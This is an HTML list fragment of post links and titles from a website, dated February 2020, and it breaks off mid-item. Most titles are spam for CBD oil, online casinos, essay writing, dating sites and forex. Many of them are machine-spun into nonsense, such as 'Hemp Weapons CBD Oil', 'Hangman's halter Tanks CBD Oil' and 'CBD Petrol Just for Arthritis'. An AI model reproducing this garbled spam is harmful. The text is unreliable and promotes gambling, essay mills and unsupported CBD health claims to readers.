                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-few-intutions-on-cbd-rewards-with-a-model-brand/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">A few Intutions on cbd rewards with A Model Brand-new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-cannabis-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Benefits for Cannabis Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sri-lankan-woman-96/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">sri lankan woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/01</p>
